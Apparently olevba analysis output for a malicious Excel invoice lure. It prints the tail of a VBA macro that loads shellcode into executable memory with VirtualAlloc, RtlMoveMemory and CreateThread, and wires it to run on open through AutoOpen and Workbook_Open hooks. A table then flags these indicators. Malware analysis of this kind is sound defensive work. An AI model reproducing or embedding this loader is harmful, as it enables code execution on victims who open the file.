 Ezhyuw = VirtualAlloc(0, UBound(Wtnqycur), &H1000, &H40)
    For Ugqir = LBound(Wtnqycur) To UBound(Wtnqycur)
        Nhxbticl = Wtnqycur(Ugqir)
        Vowtv = RtlMoveMemory(Ezhyuw + Ugqir, Nhxbticl, 1)
    Next Ugqir
    Vowtv = CreateThread(0, 0, Ezhyuw, 0, 0, 0)
End Sub
Sub AutoOpen()
    Auto_Open
End Sub
Sub Workbook_Open()
    Auto_Open
End Sub
-------------------------------------------------------------------------------
VBA MACRO ThisWorkbook.cls
in file: invoice-02-01-2022-1.xls - OLE stream: '_VBA_PROJECT_CUR/VBA/ThisWorkbook'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
-------------------------------------------------------------------------------
VBA MACRO Sheet1.cls
in file: invoice-02-01-2022-1.xls - OLE stream: '_VBA_PROJECT_CUR/VBA/Sheet1'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
(empty macro)
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |AutoOpen            |Runs when the Word document is opened        |
|AutoExec  |Auto_Open           |Runs when the Excel Workbook is opened       |
|AutoExec  |Workbook_Open       |Runs when the Excel Workbook is opened       |
|Suspicious|Lib                 |May run code from a DLL                      |
|Suspicious|CreateThread        |May inject code into another process         |
|Suspicious|VirtualAlloc        |May inject code into another process         |
|Suspicious|RtlMoveMemory       |May inject code into another process         |
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
+----------+--------------------+---------------------------------------------+